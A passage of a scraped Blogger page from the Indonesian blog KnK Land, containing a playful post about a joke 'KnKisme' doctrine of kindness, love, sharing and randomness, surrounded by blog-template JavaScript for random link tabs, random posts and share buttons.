daftartablink = daftartablink.concat(['https://bnn.go.id/lapor/','https://www.omfgdogs.com/','https://web.facebook.com/groups/257179022449664','https://m.mangabat.com/read-kd388270-chap-'+Math.ceil(Math.random()*15),'https://www.webnovel.com/book/start-point_18220998805762605','https://sekolahauliya.sch.id/','https://labmart.id/','https://donphan.social/','https://mangaguru.club/','https://m.mangabat.com/read-rf369246-chap-'+Math.ceil(Math.random()*145),'https://ww1.one-outs.com/manga/one-outs-chapter-'+Math.ceil(Math.random()*169)+'/','https://www.modhub.us/','https://randomtartan.com/','https://m.mangabat.com/read-ps360859-chap-'+Math.ceil(Math.random()*6),'https://www.komikid.com/manga/crows/'+Math.ceil(Math.random()*95),'https://w11.mangafreak.net/Read1_Kakkou_No_Iinazuke_'+Math.floor(Math.random()*68),'https://marinir.tnial.mil.id/index.php','http://www.baptist2baptist.net/b2barticle.asp?ID='+Math.ceil(Math.random()*295),'https://qz.com/'+Math.ceil(Math.random()*2122783),`https://ifip.org//tc/?tc=tc${Math.ceil(Math.random()*14)}`,`https://data.ntbprov.go.id/search/type/dataset?sort_by=changed&page=0%2C${Math.floor(Math.random()*192)}`,'https://www.pmmag.com/articles/'+(83900+Math.floor(Math.random()*20649)),]);
daftartabjudul = daftartabjudul.concat(['Lapor Penyalahgunaan Narkoba','Ada Anjing Disini','Grup Komunitas Orang Susah','Komik Maou Gun Saikyou No Majutsushi Wa Ningen Datta','Baca Start Point di Webnovel.com','Sekolah Islam Terpadu AULIYA','Belanja Alat Lab','Komunitas Pokemon','Baca Manga','Komik Zipang','Komik One Outs','Modhub','Random Tartan Generator', 'Komik Yome Ga Loli Tte Do Yo!?','Komik Crows','Komik Kakkou no Iinazuke','Marinir','Baptist2Baptist','Quartz','IFIP','Portal Data NTB','Plumbing & Mechanical']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://ww1.one-outs.com/manga/one-outs-chapter-168-'+Math.ceil(Math.random()*7)+'/','https://m.mangabat.com/read-rf369246-chap-'+[63,85,119][Math.floor(Math.random()*3)]+'.5','https://www.komikid.com/manga/nanatsu-no-taizai/'+["126.5","126.6","184.5","201.5","201.6","201.7","201.8","219.5","270.5","274.5","275.5","284.5","346.5"][Math.floor(Math.random()*13)],]);
daftartabjudul = daftartabjudul.concat(['Komik One Outs','Komik Zipang','Komik Nanatsu no Taizai']);
}

}

}

var pilihantab1 = Math.floor(Math.random()*daftartablink.length);
var pilihantab2 = Math.floor(Math.random()*daftartablink.length);
var pilihantab3 = Math.floor(Math.random()*daftartablink.length);
var pilihantab4 = Math.floor(Math.random()*daftartablink.length);

var mainlink1 = daftartablink[pilihantab1]
if (mainlink1.substring(0,2) !== "ht"){
mainlink1 = "https://www.knkland.com/"+mainlink1;
}
var mainlink2 = daftartablink[pilihantab2]
if (mainlink2.substring(0,2) !== "ht"){
mainlink2 = "https://www.knkland.com/"+mainlink2;
}
var mainlink3 = daftartablink[pilihantab3]
if (mainlink3.substring(0,2) !== "ht"){
mainlink3 = "https://www.knkland.com/"+mainlink3;
}
var mainlink4 = daftartablink[pilihantab4]
if (mainlink4.substring(0,2) !== "ht"){
mainlink4 = "https://www.knkland.com/"+mainlink4;
}



document.getElementById('tabel1').setAttribute("href", mainlink1);
document.getElementById('tabel2').setAttribute("href", mainlink2);
document.getElementById('tabel3').setAttribute("href", mainlink3);
document.getElementById('tabel4').setAttribute("href", mainlink4);

namatom1 = 'tombran1';namatom11 = 'tabel1'; warnaa11 = getRandomColor(); warnaa12 = getRandomColor(); warnaa13 = getRandomColor();
namatom2 = 'tombran2';namatom21 = 'tabel2'; warnaa21 = getRandomColor(); warnaa22 = getRandomColor(); warnaa23 = getRandomColor();
namatom3 = 'tombran3';namatom31 = 'tabel3'; warnaa31 = getRandomColor(); warnaa32 = getRandomColor(); warnaa33 = getRandomColor();
namatom4 = 'tombran4';namatom41 = 'tabel4'; warnaa41 = getRandomColor(); warnaa42 = getRandomColor(); warnaa43 = getRandomColor();

document.getElementById('tabel1').innerHTML = '<span id = "tombran1" onmouseover="document.getElementById(namatom11).style.background=warnaa11;" onmouseout="document.getElementById(namatom11).style.background=warnaa12;">'+daftartabjudul[pilihantab1]+'</span>';


document.getElementById('tabel2').innerHTML = '<span id = "tombran2" onmouseover="document.getElementById(namatom21).style.background=warnaa21;" onmouseout="document.getElementById(namatom21).style.background=warnaa22;">'+daftartabjudul[pilihantab2]+'</span>';


document.getElementById('tabel3').innerHTML = '<span id = "tombran3" onmouseover="document.getElementById(namatom31).style.background=warnaa31;" onmouseout="document.getElementById(namatom31).style.background=warnaa32;">'+daftartabjudul[pilihantab3]+'</span>';


document.getElementById('tabel4').innerHTML = '<span id = "tombran4" onmouseover="document.getElementById(namatom41).style.background=warnaa41;" onmouseout="document.getElementById(namatom41).style.background=warnaa42;">'+daftartabjudul[pilihantab4]+'</span >';

setTimeout(function(){ document.getElementById('social').setAttribute("style", "visibility: visible;"); }, 7000);
document.getElementById("tabel1").style.background=warnaa13;
document.getElementById("tabel2").style.background=warnaa23;
document.getElementById("tabel3").style.background=warnaa33;
document.getElementById("tabel4").style.background=warnaa43;
</script>
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 4, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jtiiVod80in1N3iNai-G0o45uST2-pqcq0t_aGN5EDsvFLrbFEPO-L3yLaoHjZALl7OLV48DKW94dIc7jnX_OrEeTY8hRtZpDi3csuZkhHWEOItPipkwQHsPbABL539jgVS8JQ-tyXY/s320/knkisme.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.knkland.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Kekuatancinta' property='v:title' rel='v:url'>Kekuatancinta</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Lain' property='v:title' rel='v:url'>Lain</a></span>
<brc>/</brc>
<span>Ajaran KnKisme</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ajaran KnKisme
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='Admin K'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.knkland.com/2018/01/ajaran-knkisme.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2018/01/ajaran-knkisme.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-01-04T11:53:00+08:00'>Thursday, January 04, 2018</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.knkland.com/search/label/Kekuatancinta' rel='tag'>Kekuatancinta</a>,
<a href='https://www.knkland.com/search/label/Lain' rel='tag'>Lain</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-258052505855472733' itemprop='articleBody'>
<meta content='  Yo semua~! Ketemu lagi sama mimin yang baik hati lagi pintar, mimin K. Tentu saja masih di blog yang penuh dengan hal2 yang random, KnK La...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jtiiVod80in1N3iNai-G0o45uST2-pqcq0t_aGN5EDsvFLrbFEPO-L3yLaoHjZALl7OLV48DKW94dIc7jnX_OrEeTY8hRtZpDi3csuZkhHWEOItPipkwQHsPbABL539jgVS8JQ-tyXY/s1600/knkisme.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="374" data-original-width="432" height="277" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jtiiVod80in1N3iNai-G0o45uST2-pqcq0t_aGN5EDsvFLrbFEPO-L3yLaoHjZALl7OLV48DKW94dIc7jnX_OrEeTY8hRtZpDi3csuZkhHWEOItPipkwQHsPbABL539jgVS8JQ-tyXY/s320/knkisme.png" width="320" /></a></div>
Yo semua~! Ketemu lagi sama mimin yang baik hati lagi pintar, mimin K. Tentu saja masih di blog yang penuh dengan hal2 yang random, KnK Land. Nah, kali ini mimin akan memberikan suatu ajaran <strike>sesat </strike>yang bisa mengubah hidup qta semua apabila diamalkan dengan <a href="http://www.knkland.com/2016/09/cara-mempelajari-matematika-dengan-baik.html" target="_blank">baik dan bener</a>. Ajaran itu mimin beri nama KnKisme. Apa itu ajaran KnKisme? Apakah semacam doktrin untuk menguasai dunia? Apakah ada hubungannya dengan elit global, freemason, mamarika? Hmm, daripada banyak ngefitnah, mending yuk qta cari tau apa itu ajaran KnKisme.<br />
<br />
<a name="more"></a><br />
<br />
<br />
Ajaran KnKisme adalah ajaran yang baru sekali muncul. Oleh karena itu, ente gak bisa menemukan ajaran ini di Wikipedia ato di jurnal2 penelitian karena mereka kurang up-to-date. Ajaran KnKisme hanya muncul di situs yang hebat ini, KnK Land. Lalu apa itu ajaran KnKisme?<br />
<br />
Secara bahasa, KnKisme terdiri dari kata "KnK" yang akan dibahas lebih lanjut dan "isme" berarti "ajaran". Jadi, KnKisme artinya ajaran KnK. Trus apa itu KnK? KnK adalah singkatan dari Kindness 'n Knowledge yang artinya "Kebaikan dan Pengetahuan". Jadi, ajaran KnKisme adalah ajaran yang mengajarkan kebaikan dan pengetahuan.<br />
<br />
Adapun secara istilah, KnKisme dalah suatu ajaran yang dicetuskan oleh Mr. K (nama sengaja disamarkan demi privasi narasumber, bdw dia adalah admin tertinggi di KnKLand). Isi pokok dari ajaran ini adalah "<span class="st">Mari berbuat baik, mari saling mencintai, mari saling berbagi, mari berbuat hal random" yang berisi ajakan2 positif bagi orang2 yang mengimani ajaran ini. Tujuan dari ajaran ini adalah terbentuknya OverPeace yakni kedamaian yang berlebihan. Konon katanya pencetus ajaran ini memiliki tujuan jahat yakni menguasai dunia. Ajaran ini disebarkan melalui pencucian otak. Selain melalui perang dan pencucian otak, ajaran ini 100% disebarkan melalui <a href="http://www.knkland.com/2016/11/cara-membuat-tulisan-berjalan-aka.html" target="_blank">jalan</a> damai.</span><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpWg48F5jHokTJNgBFF9o51yuv0IxKeMoWaeHlgVmJoMnUYTrK8vpR4siU8DB_pT9G_PvDX9qTUOdmf5ShD6or2CFWCxSpEHBsWNRsoBolLRYbixAh96qKvz2WqGYoTLHO6WHTd9a82Dg/s1600/damai.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="284" data-original-width="371" height="244" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpWg48F5jHokTJNgBFF9o51yuv0IxKeMoWaeHlgVmJoMnUYTrK8vpR4siU8DB_pT9G_PvDX9qTUOdmf5ShD6or2CFWCxSpEHBsWNRsoBolLRYbixAh96qKvz2WqGYoTLHO6WHTd9a82Dg/s320/damai.PNG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Semua Jln. Damai di Indonesia sudah dikuasi oleh KnK Company. Ubah nama jalan di depan rumah ente menjadi Damai agar ikut serta dikuasai KnK Company.</td></tr>
</tbody></table>
<span class="st">Pokok-pokok ajaran KnKisme adalah sebagai berikut.</span><br />
<br />
<span class="st"><b>Berbuat Baik</b></span><br />
<span class="st">Pokok yang pertama dan paling penting adalah berbuat baik ^_^ Liat sampah di jalan yah buang di tempat sampah, ada nenek2 susah jalan yah bantuin, ada orang2 yang kesulitan ngangkat barang yah bantuin, ngeliat orang jalan kaki saat berkendara yah kasih tumpangan. Betapa indahnya dunia ini kalo semua orang berbuat baik. Sebenarnya, niat baik kerap kali muncul dalam hati qta tapi karena blum terbiasa berbuat baik yah gitu deh sering gak jadi. Tanamkan baik2 ajaran KnKisme. Umat manusia pasti berjaya kalo saling menolong satu sama laen. Sayang skali mungkin karena kebanyakan orang gengsi, sulit sekali menemukan orang baek di luar sana :'( Jika ente tidak menemukan orang baek, jadilah orang baek :) Jangan lupa juga sebarkan ajaran KnKisme ini.</span><br />
<br />
<span class="st"><b> </b></span><br />
<span class="st"><b>Saling Mencintai</b></span><br />
<span class="st">Benci pada seseorang? Hmm, emang wajar sih benci tapi jangan biarkan benci diam berlama2 dalam hati qta. Memang benar ada orang yang mungkin sering bikin qta jengkel sekaligus marah tpi biarkanlah saja dia. Cobalah untuk membalas keburukan dengan kebaikan. Kebaikan justru sudah cukup memberikan si dia perasaan gak enak dan sedikit berasa bersalah. Hal ini justru membuat mereka berubah menjadi orang baik. Ingatlah bahwa semua orang mempunyai sisi baik dan sisi buruk. Manfaatkanlah sisi baik qta satu sama lain dan maafkanlah sisi buruk qta masing2. Jangan lupa juga saling menasehati dengan baek2, jangan sebarkan aib seseorang, biarkan aib itu terhapus dengan sendirinya melalui nasehat2.&nbsp;</span><br />
<br />
<span class="st">Bukankah indah jika qta saling menasehati dan saling berbuat baek? Mimin mengimpikan suatu saat mimin melihat tetangga mimin memberikan makan pada tetangga laen. Mimin mengimpikan suatu saat tidak ada orang, perusahaan, bahkan negara yang saling berkompetisi melainkan saling membantu satu sama laen. Mimin mengimpikan suatu saat ada sekumpulan anak2 di depan halaman rumah mimin dari berbagai ras, suku, bangsa, berwarna-warni bermain bersama2.</span><br />
<span class="st"><br /></span>
<span class="st">Cinta memiliki makna yang luas. Cinta bukan hanya untuk sejoli yang terdiri dari cowok dan cewek. Cinta itu untuk semua orang. Cinta sesama jenis itu sebenarnya gpp selama masih dalam batas kewajaran. Cinta terhadap keluarga, sahabat, orang2 yang qta hormati, orang2 yang qta kasihi, dll ada banyak skali jenis cinta. Jika ente membenci seseorang, berbuat baiklah padanya maka ente akan membuat dia menjadi <strike>budak ente, mwahahaha</strike> baik pada ente. Tidak mengapa saling memanfaatkan toh gak saling merugikan.</span><br />
<br />
<span class="st"><b> </b></span><br />
<span class="st"><b>Saling Berbagi</b></span><br />
<span class="st">Berbagi emang sedikit sulit bagi sebagian orang. Mengorbankan apa yang dimiliki memang terasa sulit. Padahal, sebenarnya qta tidak memilki apa2. Semua yang qta miliki hanyalah pemberian. Seharusnya qta sadar bahwa qta terlalu banyak mendapatkan pemberian sehingga qta juga harus ikut saling berbagi. Banyak skali hal yang bisa qta bagikan dapat berupa harta, ilmu pengetahuan, perlindungan, tenaga serta kasih sayang. Bagikanlah sesuatu kepada orang laen baik kepada orang kaya atopun miskin. Orang miskin emang sangat butuh dengan qta dan orang kaya mungkin juga membutuhkan tenaga qta. Bdw, jangan lupa donasi dan klik iklan :v Qta juga bisa saling berbagi pengetahuan dengan cara mengajarkan serta menulis. Ente bisa melakukan ini dengan menjadi admin di KnK Land. Bagi yang pengen jadi admin silahkan komen ^_-</span><br />
<br />
<span class="st"><b>Lakukan Hal Random </b></span><br />
Ajaran KnKisme mengajarkan qta semua untuk berbuat random. Berbuat random membuat kehidupan menjadi lebih seru, warna-warni, dan gak ngebosenin. Berbuat baik secara random, menyayangi orang secara random, serta berbagi secara random yeeaah~! Bagaimana caranya berbuat random? Agar ente bisa menjadi manusia random kayak mimin sebaiknya ente harus mempelajari randomologi. Dalam randomologi ente bisa mempelajari cara membuat jadwal random, cara membuat kegiatan random, dll. Untuk bisa mempelajari randomologi, silahkan hubungi admin K si ahli randomologi.<br />
<br />
Untuk memperkuat ajaran ini, kami dari KnK Company yang merupakan perusahaan fiktif melakukan berbagai macam gerakan nyata, yakni sebagai berikut:<br />
-Membuat blog ini yakni KnK Land. Melalui KnK Land, para ahli menulis berbagai macam ajaran2 serta doktrin yang berbahaya bagi ente semua.<br />
-Membuat grup Facebook <a href="https://www.facebook.com/groups/301618730284537/" target="_blank">Ranger Penguasa Dunia</a>. Melalui grup ini, semua orang dihimpun untuk menyebarkan ajaran KnKisme serta mengamalkannya. Melalui grup ini, setiap anggota diharapkan bisa saling berbuat baik satu sama laen baik di dunia nyata maupun dunia maya.<br />
-Membuat channel Youtube Kindness 'n Knowlodge yang direncanakan nanti bakalan aktif, Insyaallah. Melalui channel ini, semua orang dapat berkreasi dan menyebarkan <a href="http://www.knkland.com/2017/07/tutorial-untuk-awam-cara-merekam-suara.html">suara</a>2 KnKisme.<br />
-Membentuk partai politik Partai Pelangi Indonesia (PPI) yang berasaskan perdamaian dan perandoman serta hanya fiktif belaka. Jangan salah paham yah. Meski ada kata "Pelangi"-nya, ini gak ada hubungannya sama LGBT. "Pelangi" disini mengartikan impian dan imajinasi.<br />
<br />
Okeh, itulah seluk beluk dari ajaran KnKisme. Semoga dapat memberikan pencerahan dan inspirasi bagi ente2 semua. Baiklah, cukup sampe disini yah. Papay~!<br />
<br />
Jangan lupa juga<br />
<blockquote class="tr_bq">
<a href="http://www.knkland.com/2016/05/mimin-bakal-naik-kelas-xii.html">Terus maju dan naik kelas</a><br />
<a href="http://www.knkland.com/2017/09/macam-macam-akun-dalam-akuntansi.html">Ketahui macam2 akun dalam akuntansi</a><br />
<a href="http://www.knkland.com/2016/05/fakta-fakta-yang-belum-tentu-ente-tau.html">Ketahui fakta2 yang blum tentu ente tau</a></blockquote>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.knkland.com/search/label/Kekuatancinta?max-results=5' rel='tag nofollow'># Kekuatancinta</a>
<a href='https://www.knkland.com/search/label/Lain?max-results=5' rel='tag nofollow'># Lain</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.knkland.com/2018/01/ajaran-knkisme.html&title=Ajaran KnKisme' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.knkland.com/2018/01/ajaran-knkisme.html&title=Ajaran KnKisme' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.knkland.com/2018/01/ajaran-knkisme.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jtiiVod80in1N3iNai-G0o45uST2-pqcq0t_aGN5EDsvFLrbFEPO-L3yLaoHjZALl7OLV48DKW94dIc7jnX_OrEeTY8hRtZpDi3csuZkhHWEOItPipkwQHsPbABL539jgVS8JQ-tyXY/s320/knkisme.png&description=  Yo semua~! Ketemu lagi sama mimin yang baik hati lagi pintar, mimin K. Tentu saja masih di blog yang penuh dengan hal2 yang random, KnK La...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.knkland.com/2018/01/ajaran-knkisme.html&title=Ajaran KnKisme' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.knkland.com/2018/01/ajaran-knkisme.html' text='Ajaran KnKisme'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Ajaran KnKisme >> https://www.knkland.com/2018/01/ajaran-knkisme.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2018/01/kedidir-inspirasi-rumah-kecil.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>Artikel menarik. Jangan dibaca!</span></h8>
<div id='related-posts'>
Lain
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='author profile'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.knkland.com/2018/01/ajaran-knkisme.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2018/01/ajaran-knkisme.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-04T11:53:00+08:00'>Thursday, January 04, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1463575806'>
<a href='https://www.blogger.com/post-edit.g?blogID=4774564364560226898&postID=258052505855472733&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=258052505855472733&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=258052505855472733&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=258052505855472733&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=258052505855472733&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=258052505855472733&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.knkland.com/search/label/Kekuatancinta' rel='tag'>Kekuatancinta</a>,
<a href='https://www.knkland.com/search/label/Lain' rel='tag'>Lain</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4774564364560226898?po=258052505855472733&hl=en&saa=85391&origin=https://www.knkland.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2018/01/kedidir-inspirasi-rumah-kecil.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.knkland.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.knkland.com/feeds/258052505855472733/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<iframe data-aa='2147693' src='//ad.a-ads.com/2147693?size=200x200' style='width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Postingan Random</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3gjrg4PD6Dn72ZbFspSshb7KRJgpixtn2FiAdV6I78zeGIE1BoygYSmbnvDY0QaTgQHcysjhbyZyYakeVgcEUv2KBqgPJWDJRuvosCNtk2hWMHz19L7UJy-RwZD9Br-wAh-FozOywTps/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');

if (Math.random() < 0.01){
window.open(randompostsurl); 
}



        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<sc'+'ript type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"></s'+'cript>')
};
</script>
</ul>
<div class='clear'/>
</div>
<script>
var rdp_snippet_length=60;
var rdp_info='no';
var rdp_comment='Comment';
var rdp_disable='';
